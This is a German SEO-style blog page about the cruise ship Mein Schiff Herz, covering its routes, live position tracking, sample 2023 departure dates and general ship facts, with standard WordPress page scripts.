<p>Ein weiteres Highlight ist die Route entlang der Ostsee. Diese Reise führt die Mein Schiff Herz zu Städten wie Tallinn, St. Petersburg und Helsinki. Die Gäste haben die Möglichkeit, die faszinierende Kultur <a href="https://ja-hamburg.de/einwohnermeldeamt-billstedt-kontaktdaten-und/">und Geschichte</a> dieser Städte zu entdecken. Zu den Höhepunkten gehören der Besuch des Schlosses Peterhof in St. Petersburg, die Erkundung der Altstadt von Tallinn und die Besichtigung der modernen Architektur von Helsinki.</p>
<p>Die Mein Schiff Herz bietet auch spezielle Themenrouten an, wie zum Beispiel eine Reise entlang der norwegischen Küste im Winter, um die Nordlichter zu beobachten, oder eine Reise entlang der griechischen Inseln, um die antiken Ruinen zu besichtigen.</p>
<p>Egal für welche Route sich die Gäste entscheiden, die Mein Schiff Herz bietet eine komfortable und luxuriöse Unterkunft, erstklassige Restaurants und eine Vielzahl von Unterhaltungsmöglichkeiten an Bord. Mit ihrem erfahrenen Personal und ihrem erstklassigen Service ist die Mein Schiff Herz die ideale Wahl für eine unvergessliche Kreuzfahrt.</p>
<p>Erleben Sie die beliebtesten Routen der Mein Schiff Herz und entdecken Sie das Beste, was die Welt zu bieten hat!</p>
<h2>Mein Schiff Herz Position live verfolgen</h2>
<p>Erfahren Sie hier, <a href="https://ja-hamburg.de/weihnachtsmarkt-eppendorf-der-traditionelle/">wie Sie</a> die aktuelle Position der Mein Schiff Herz verfolgen können. Mit Hilfe einer interaktiven Karte können Sie das Schiff in Echtzeit verfolgen und immer auf dem neuesten Stand bleiben.</p>
<p>Die Mein Schiff Herz ist ein Kreuzfahrtschiff der TUI Cruises Flotte und bietet ihren Gästen eine Vielzahl von einzigartigen Routen und Reiseerlebnissen. Egal ob Sie sich für eine Kreuzfahrt im Mittelmeer, in der Karibik oder in anderen exotischen Destinationen entscheiden, die Mein Schiff Herz wird Sie sicher an Ihr Ziel bringen.</p>
<p>Mithilfe der Positionsanzeige können Sie nicht nur die aktuelle Position des Schiffes verfolgen, sondern auch die zurückgelegte <a href="https://ja-hamburg.de/plz-hamburg-harburg-alle-postleitzahlen-im/">Strecke und</a> die geplante Route einsehen. Die interaktive Karte zeigt Ihnen alle wichtigen <a href="https://ja-hamburg.de/past-lives-hamburg-entdecken-sie-ihre-vergangenen/">Informationen und</a> ermöglicht es Ihnen, das Schiff während Ihrer Reise zu begleiten.</p>
<p>Die Mein Schiff Herz ist mit modernster Technologie ausgestattet und bietet ihren Gästen einen hohen Komfort und zahlreiche Unterhaltungsmöglichkeiten. Während Ihrer Kreuzfahrt können Sie an Bord verschiedene Restaurants, Bars, Pools und Wellness-Einrichtungen nutzen. Zudem werden Ihnen zahlreiche Aktivitäten und Ausflüge geboten, um Ihre Reise unvergesslich zu machen.</p>
<p>Verpassen Sie keine Minute Ihrer Kreuzfahrt und verfolgen Sie die Mein Schiff Herz live auf der interaktiven Karte. Informieren Sie sich über die aktuellen Positionen und Routen und planen Sie Ihre Reise ganz nach Ihren Wünschen. Erleben Sie unvergessliche Momente an Bord der Mein Schiff Herz und genießen Sie Ihren Urlaub in vollen Zügen.</p>
<table>
<tbody>
<tr>
<th>Reiseziel</th>
<th>Abfahrt</th>
<th>Ankunft</th>
</tr>
<tr>
<td>Mallorca</td>
<td>10. Mai 2023</td>
<td>15. Mai 2023</td>
</tr>
<tr>
<td>Karibik</td>
<td>2. Juni 2023</td>
<td>15. Juni 2023</td>
</tr>
<tr>
<td>Norwegen</td>
<td>30. Juli 2023</td>
<td>10. August 2023</td>
</tr>
</tbody>
</table>
<h2>Alles über das Schiff Mein Schiff Herz</h2>
<p>Das Mein Schiff Herz ist ein Kreuzfahrtschiff der Mein Schiff Flotte von TUI Cruises. Es wurde im Jahr 2019 in Dienst gestellt und ist eines der modernsten Schiffe seiner Art. Mit einer Länge von 315 Metern und einer Kapazität von mehr als 2.000 Passagieren bietet es seinen Gästen ein luxuriöses und komfortables Kreuzfahrterlebnis.</p>
<p>Das Mein Schiff Herz verfügt über eine Vielzahl von Einrichtungen und Annehmlichkeiten, um den Gästen einen unvergesslichen Aufenthalt an Bord zu garantieren. Dazu gehören verschiedene Restaurants und Bars, ein Wellnessbereich, ein Fitnessstudio, ein Theater und ein Casino. Zusätzlich können die Passagiere aus einer Vielzahl von Unterhaltungs- und Freizeitaktivitäten wählen, um ihre Zeit an Bord optimal zu nutzen.</p>
<p>Die Kabinen auf dem Mein Schiff Herz sind geräumig und stilvoll eingerichtet. Es gibt verschiedene Kategorien, darunter Innenkabinen, Außenkabinen, Balkonkabinen und Suiten, um den individuellen Bedürfnissen und Vorlieben der Passagiere gerecht zu werden. Alle Kabinen sind komfortabel ausgestattet und bieten einen atemberaubenden Ausblick auf das Meer.</p>
<p>Das Mein Schiff Herz bietet eine Vielzahl von Reiserouten und Häfen an, um den Gästen eine abwechslungsreiche und spannende Kreuzfahrterfahrung zu bieten. Von den atemberaubenden Fjorden Norwegens bis zu den sonnigen Stränden der Karibik gibt es für jeden Geschmack und jedes Interesse etwas Passendes.</p>
<p>Die Position des Mein Schiff Herz kann live verfolgt werden, um immer über den aktuellen Standort des Schiffs informiert zu sein. Dies ermöglicht es den Passagieren, ihre Reise besser zu planen und eventuelle Änderungen rechtzeitig zu erfahren. Die Verfolgung des Schiffs ist sowohl über die Website von TUI Cruises als auch über verschiedene mobile Apps möglich.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategorien </span><a href="https://ja-hamburg.de/category/natur/" rel="category tag">Natur</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://ja-hamburg.de/langenfelder-damm-alle-informationen-uber-die/" rel="prev">Langenfelder Damm &#8211; Alle Informationen über die berühmte Straße</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://ja-hamburg.de/hamburg-harburg-hannoversche-strae-hamburg/" rel="next">Hamburg Harburg Hannoversche Straße Hamburg &#8211; Entdecken Sie die charmante Gegend!</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mein-schiff-herz-position-aktuelle-positionen-und/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://ja-hamburg.de/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Kommentar</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-Mail</label><input placeholder="E-Mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='2620' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-13" class="widget inner-padding widget_block widget_text">
<p><strong>Diese Seite ist keine offizielle Website</strong></p>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2025 Hamburg</span> &bull; Erstellt mit <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Nach oben scrollen" aria-label="Nach oben scrollen" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src="https://ja-hamburg.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ja-hamburg.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://ja-hamburg.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-24 10:46:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/ja-hamburg.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://ja-hamburg.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<!--[if lte IE 11]>
<script src="https://ja-hamburg.de/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Untermen\u00fc \u00f6ffnen","closeSubMenuLabel":"Untermen\u00fc schlie\u00dfen"};
</script>
<script src="https://ja-hamburg.de/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://ja-hamburg.de/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1" id="generate-back-to-top-js"></script>
<script src="https://ja-hamburg.de/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2025-11-12 12:06:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PzI-stX6EpUKnI-HTQpqjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762945607917');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>